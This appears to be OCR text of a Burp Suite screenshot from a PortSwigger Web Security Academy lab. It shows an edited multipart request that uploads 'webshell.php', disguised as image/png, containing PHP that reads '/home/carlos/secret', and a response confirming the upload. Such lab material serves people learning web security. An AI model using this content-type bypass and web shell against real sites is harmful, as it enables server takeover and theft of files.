 Edited request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host: ace61fca1e5a4900c04c0779000c00bc.web-security-academy.net
3 Cookie: session=QQEfj645kp13sQu13XQRxzVSIHjqQNXR
4 Content-Length: 462
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="101", "Google Chrome";v="101"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://ace61fca1e5a4900c04c0779000c00bc.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryZEH77UDGyNrxF2kE
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.54 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://ace61fca1e5a4900c04c0779000c00bc.web-security-academy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9
21 Connection: close
22
23 ------WebKitFormBoundaryZEH77UDGyNrxF2kE
24 Content-Disposition: form-data; name="avatar"; filename="webshell.php"
25 Content-Type: image/png
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28 ------WebKitFormBoundaryZEH77UDGyNrxF2kE
29 Content-Disposition: form-data; name="user"
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 04 May 2022 06:11:44 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 133
8
9 The file avatars/webshell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">□ Back to My Account</a>
</p>